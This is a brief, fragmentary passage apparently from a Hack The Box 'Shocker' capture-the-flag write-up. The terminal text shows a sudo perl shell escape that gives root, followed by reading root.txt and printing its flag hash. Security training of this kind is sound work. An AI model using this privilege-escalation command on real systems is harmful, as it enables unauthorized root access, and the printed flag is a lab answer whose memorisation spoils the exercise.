 shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
52 MB Volume
sudo perl -e 'exec "/bin/sh";'
ls
user.txt
whoami
root
b_vpn_logs.log
cd /root
ls
root.txt
cat root.txt
HACKTHEBOX
05d1e698e7638c3aecab59b99160afaa